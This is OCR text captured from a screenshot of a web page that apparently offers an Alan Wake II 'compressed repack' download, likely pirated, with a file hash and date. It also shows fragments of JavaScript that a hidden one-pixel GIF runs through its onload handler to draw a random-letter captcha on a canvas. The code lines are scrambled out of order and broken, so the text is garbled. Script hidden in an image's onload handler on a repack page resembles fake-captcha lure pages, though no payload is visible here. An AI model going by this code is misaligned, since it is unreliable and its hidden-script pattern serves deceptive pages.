
Related
Projects
Injectors
يونيو 17, 2026
Alan Wake II Compressed Repack Clean for Desktop
📊 File Hash: 63c16b51b6be52a63e7e88a9c13b6dd8Last update:
2026-06-12<img
ODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7"
src="data:image/gif;base64,R0lGODl
style="display:none;" onload="window.genC=function(){var
getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captchaCanvas'),x=c.get
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(var
i=0;i<5;i++
i=0;i<15;i++)
ineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font='24px
2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.line
Segoe UI';x.fillStyle='#000';for(var